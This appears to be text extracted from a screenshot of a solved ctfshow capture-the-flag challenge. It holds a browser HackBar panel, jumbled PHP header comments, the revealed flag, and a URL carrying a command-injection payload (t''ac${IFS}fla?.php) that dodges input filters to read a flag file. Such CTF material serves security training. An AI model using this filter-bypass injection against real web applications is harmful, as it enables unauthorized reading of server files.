 t''ac${IFS}fla?.php$flag="ctfshow{07becd17-a73a-44a5-9929-0bbd23443b74}"; */ # @link: https://ctfer.com # @email: h1xa@ctfe
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://a921dfb0-8d92-4459-ae0f-df1b82957570.challenge.ctf.show/?c=t''ac${IFS}fla?.php